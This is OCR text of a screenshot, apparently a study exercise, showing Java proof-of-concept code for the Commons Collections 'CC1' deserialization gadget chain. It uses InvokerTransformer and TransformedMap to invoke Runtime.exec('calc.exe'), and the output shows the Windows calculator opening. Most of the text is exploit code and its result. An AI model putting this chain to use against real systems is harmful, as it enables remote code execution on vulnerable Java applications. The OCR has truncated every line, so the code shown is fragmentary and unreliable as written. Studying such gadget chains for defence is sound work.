 ass CC1Test {
c static void main(String[] args) throws Ex
Class r = Runtime.class;
Method getRuntimeMethod = r.getMethod("get
Runtime runtime = (Runtime) getRuntimeMeth
Method execMethod = r.getMethod("exec", St
execMethod.invoke(runtime, "calc.exe");
ethod getRuntimeMethod = (Method) new Invok
new Class[]{S
untime r = (Runtime) new InvokerTransformer
ct.class, Obj
/Method execMethod = (Method) new InvokerTr
g.class, Clas
ew InvokerTransformer( methodName: "exec", n
calc.exe"}).
InvokerTransformer invokerTransformer = ne
{String.class
Map map = new HashedMap();
map.put("key", "value");
Map<Object,Object> transformedMap = Transf
sformer);
dk_all\jdk1.8.0_65\bin\java.exe ...
nished with exit code 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =